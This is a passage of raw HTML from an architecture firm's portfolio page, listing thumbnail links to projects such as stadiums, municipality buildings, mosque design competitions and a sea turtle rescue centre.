https://i1.wp.com/arkinom.com/wp-content/uploads/2020/11/067_PAVILLION_THUMB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/arkinom.com/wp-content/uploads/2020/11/067_PAVILLION_THUMB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i1.wp.com/arkinom.com/wp-content/uploads/2020/11/067_PAVILLION_THUMB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/research-rescue-and-rehabilitation-center-for-the-sea-turtles-in-iztuzu-beach/" class="image-overlay"><h5>RESEARCH, RESCUE, AND REHABILITATION CENTER FOR THE SEA TURTLES İN IZTUZU BEACH</h5></a><img width="350" height="350" src="https://i1.wp.com/arkinom.com/wp-content/uploads/2020/08/059_ISTUZU_RENDER_04_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2020/08/059_ISTUZU_RENDER_04_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/arkinom.com/wp-content/uploads/2020/08/059_ISTUZU_RENDER_04_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i1.wp.com/arkinom.com/wp-content/uploads/2020/08/059_ISTUZU_RENDER_04_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/arkinom.com/wp-content/uploads/2020/08/059_ISTUZU_RENDER_04_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i1.wp.com/arkinom.com/wp-content/uploads/2020/08/059_ISTUZU_RENDER_04_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/hatay-payas-urban-design-project-2nd-stage/" class="image-overlay"><h5>HATAY PAYAS | URBAN DESIGN PROJECT | 2nd. Stage</h5></a><img width="350" height="350" src="https://i1.wp.com/arkinom.com/wp-content/uploads/2019/09/053_PAYAS2_RENDER2_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2019/09/053_PAYAS2_RENDER2_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/arkinom.com/wp-content/uploads/2019/09/053_PAYAS2_RENDER2_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i1.wp.com/arkinom.com/wp-content/uploads/2019/09/053_PAYAS2_RENDER2_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/arkinom.com/wp-content/uploads/2019/09/053_PAYAS2_RENDER2_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i1.wp.com/arkinom.com/wp-content/uploads/2019/09/053_PAYAS2_RENDER2_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/hatay-payas-urban-design-project/" class="image-overlay"><h5>HATAY PAYAS | URBAN DESIGN PROJECT | 1st. Stage</h5></a><img width="350" height="350" src="https://i2.wp.com/arkinom.com/wp-content/uploads/2019/09/053_PAYAS_PERS1_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2019/09/053_PAYAS_PERS1_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/arkinom.com/wp-content/uploads/2019/09/053_PAYAS_PERS1_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i2.wp.com/arkinom.com/wp-content/uploads/2019/09/053_PAYAS_PERS1_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i2.wp.com/arkinom.com/wp-content/uploads/2019/09/053_PAYAS_PERS1_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i2.wp.com/arkinom.com/wp-content/uploads/2019/09/053_PAYAS_PERS1_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/mosque-design-idea-competition-consept2/" class="image-overlay"><h5>MOSQUE DESIGN IDEA COMPETITION [CONSEPT/2]</h5></a><img width="350" height="350" src="https://i2.wp.com/arkinom.com/wp-content/uploads/2019/08/058_MOSQUE2_RENDER6_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2019/08/058_MOSQUE2_RENDER6_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/arkinom.com/wp-content/uploads/2019/08/058_MOSQUE2_RENDER6_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i2.wp.com/arkinom.com/wp-content/uploads/2019/08/058_MOSQUE2_RENDER6_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i2.wp.com/arkinom.com/wp-content/uploads/2019/08/058_MOSQUE2_RENDER6_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i2.wp.com/arkinom.com/wp-content/uploads/2019/08/058_MOSQUE2_RENDER6_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/mosque-design-idea-competition-consept1/" class="image-overlay"><h5>MOSQUE DESIGN IDEA COMPETITION [CONSEPT/1]</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2019/08/058_MOSQUE_RENDER_2.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2019/08/058_MOSQUE_RENDER_2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2019/08/058_MOSQUE_RENDER_2.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2019/08/058_MOSQUE_RENDER_2.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2019/08/058_MOSQUE_RENDER_2.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/arkinom.com/wp-content/uploads/2019/08/058_MOSQUE_RENDER_2.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/iller-bank-public-buildings-design-idea-competition/" class="image-overlay"><h5>ILLER BANK PUBLIC BUILDINGS DESIGN IDEA COMPETITION</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2018/12/50_ILLER_BANKASI_RENDER2_16_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2018/12/50_ILLER_BANKASI_RENDER2_16_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2018/12/50_ILLER_BANKASI_RENDER2_16_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2018/12/50_ILLER_BANKASI_RENDER2_16_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2018/12/50_ILLER_BANKASI_RENDER2_16_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/arkinom.com/wp-content/uploads/2018/12/50_ILLER_BANKASI_RENDER2_16_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/sivas-kizilirmak-bridge/" class="image-overlay"><h5>SIVAS KIZILIRMAK BRIDGE</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/047_SİVAS_RENDER_02_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/047_SİVAS_RENDER_02_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/047_SİVAS_RENDER_02_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/047_SİVAS_RENDER_02_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/047_SİVAS_RENDER_02_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/047_SİVAS_RENDER_02_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/odakule-passageway-national-design-competition/" class="image-overlay"><h5>ODAKULE PASSAGEWAY NATIONAL DESIGN COMPETITION</h5></a><img width="350" height="350" src="https://i2.wp.com/arkinom.com/wp-content/uploads/2019/08/57_ODAKULE_RENDER1.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2019/08/57_ODAKULE_RENDER1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/arkinom.com/wp-content/uploads/2019/08/57_ODAKULE_RENDER1.jpg?resize=350%2C350&amp;ssl=1 350w, https://i2.wp.com/arkinom.com/wp-content/uploads/2019/08/57_ODAKULE_RENDER1.jpg?resize=50%2C50&amp;ssl=1 50w, https://i2.wp.com/arkinom.com/wp-content/uploads/2019/08/57_ODAKULE_RENDER1.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i2.wp.com/arkinom.com/wp-content/uploads/2019/08/57_ODAKULE_RENDER1.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/islamic-center-in-asia/" class="image-overlay"><h5>ISLAMIC CENTER IN ASIA</h5></a><img width="350" height="350" src="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/037_AFGANISTAN_RENDER_04_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/037_AFGANISTAN_RENDER_04_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/037_AFGANISTAN_RENDER_04_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/037_AFGANISTAN_RENDER_04_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/037_AFGANISTAN_RENDER_04_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/037_AFGANISTAN_RENDER_04_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/kadikoy-residences/" class="image-overlay"><h5>KADIKOY RESIDENCES</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/049_19MAYIS_RENDER_01_WEB2.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/049_19MAYIS_RENDER_01_WEB2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/049_19MAYIS_RENDER_01_WEB2.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/049_19MAYIS_RENDER_01_WEB2.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/049_19MAYIS_RENDER_01_WEB2.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/049_19MAYIS_RENDER_01_WEB2.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/kirsehir-planetarium/" class="image-overlay"><h5>KIRSEHIR PLANETARIUM</h5></a><img width="350" height="350" src="https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/048_KIRSEHIR_RENDER_05_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/048_KIRSEHIR_RENDER_05_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/048_KIRSEHIR_RENDER_05_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/048_KIRSEHIR_RENDER_05_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/048_KIRSEHIR_RENDER_05_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/048_KIRSEHIR_RENDER_05_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/ankara-stadium/" class="image-overlay"><h5>ANKARA STADIUM</h5></a><img width="350" height="350" src="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/016_ANKARA_STADYUM_RENDER04_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/016_ANKARA_STADYUM_RENDER04_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/016_ANKARA_STADYUM_RENDER04_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/016_ANKARA_STADYUM_RENDER04_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/016_ANKARA_STADYUM_RENDER04_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/016_ANKARA_STADYUM_RENDER04_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/meb-ikizce-high-school-campus/" class="image-overlay"><h5>MEB IKIZCE HIGH SCHOOL CAMPUS</h5></a><img width="350" height="350" src="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/022_MALATYA_KAMPUS_RENDER_08_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/022_MALATYA_KAMPUS_RENDER_08_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/022_MALATYA_KAMPUS_RENDER_08_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/022_MALATYA_KAMPUS_RENDER_08_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/022_MALATYA_KAMPUS_RENDER_08_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/022_MALATYA_KAMPUS_RENDER_08_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/balikesir-municipality-building/" class="image-overlay"><h5>BALIKESIR MUNICIPALITY BUILDING</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/050_BALIKESIR_RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/050_BALIKESIR_RENDER_01_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/050_BALIKESIR_RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/050_BALIKESIR_RENDER_01_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/050_BALIKESIR_RENDER_01_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/050_BALIKESIR_RENDER_01_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/azerbaycan-stadium/" class="image-overlay"><h5>AZERBAIJIAN STADIUM</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/003_AZERBEYCAN_STAD_RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/003_AZERBEYCAN_STAD_RENDER_01_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/003_AZERBEYCAN_STAD_RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/003_AZERBEYCAN_STAD_RENDER_01_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/003_AZERBEYCAN_STAD_RENDER_01_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/003_AZERBEYCAN_STAD_RENDER_01_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/catalcesme-residences/" class="image-overlay"><h5>CATALCESME RESIDENCES</h5></a><img width="350" height="350" src="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/010_CATALCEME__RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/010_CATALCEME__RENDER_01_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/010_CATALCEME__RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/010_CATALCEME__RENDER_01_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/010_CATALCEME__RENDER_01_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/010_CATALCEME__RENDER_01_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/zeugma-cube/" class="image-overlay"><h5>ZEUGMA CUBE</h5></a><img width="350" height="350" src="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/001_ZEUGMA_KUTUPHANE_RENDER_THUMB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/001_ZEUGMA_KUTUPHANE_RENDER_THUMB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/001_ZEUGMA_KUTUPHANE_RENDER_THUMB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/001_ZEUGMA_KUTUPHANE_RENDER_THUMB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/001_ZEUGMA_KUTUPHANE_RENDER_THUMB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/sirkeci-ersu-boutique-hotel/" class="image-overlay"><h5>SIRKECI ERSU BOUTIQUE HOTEL</h5></a><img width="350" height="350" src="https://i2.wp.com/arkinom.com/wp-content/uploads/2019/09/54_ERSU_PHOTO1_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2019/09/54_ERSU_PHOTO1_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/arkinom.com/wp-content/uploads/2019/09/54_ERSU_PHOTO1_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i2.wp.com/arkinom.com/wp-content/uploads/2019/09/54_ERSU_PHOTO1_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i2.wp.com/arkinom.com/wp-content/uploads/2019/09/54_ERSU_PHOTO1_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i2.wp.com/arkinom.com/wp-content/uploads/2019/09/54_ERSU_PHOTO1_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/esen-hotel-lobby-design/" class="image-overlay"><h5>ESEN HOTEL LOBBY DESIGN</h5></a><img width="350" height="350" src="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/efeler-municipality-building/" class="image-overlay"><h5>EFELER MUNICIPALITY BUILDING</h5></a><img width="350" height="350" src="https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/fikirtepe-residences/" class="image-overlay"><h5>FIKIRTEPE RESIDENCES</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/007_FIKIRTEPE_RENDER_05_LOW.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/007_FIKIRTEPE_RENDER_05_LOW.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/007_FIKIRTEPE_RENDER_05_LOW.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/007_FIKIRTEPE_RENDER_05_LOW.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/007_FIKIRTEPE_RENDER_05_LOW.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/007_FIKIRTEPE_RENDER_05_LOW.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/mersin-chamber-of-commerce-and-industry-building/" class="image-overlay"><h5>MERSIN CHAMBER OF COMMERCE AND INDUSTRY BUILDING</h5></a><img width="350" height="350" src="https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/013_MTSO_RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/013_MTSO_RENDER_01_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/013_MTSO_RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/013_MTSO_RENDER_01_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/013_MTSO_RENDER_01_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/013_MTSO_RENDER_01_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/mersin-health-platform-service-building/" class="image-overlay"><h5>MERSIN HEALTH PLATFORM SERVICE BUILDING</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/020_MESAP_RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/020_MESAP_RENDER_01_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/020_MESAP_RENDER_01_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/020_MESAP_RENDER_01_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/020_MESAP_RENDER_01_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/020_MESAP_RENDER_01_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/kayseri-chamber-of-commerce-and-industry-building/" 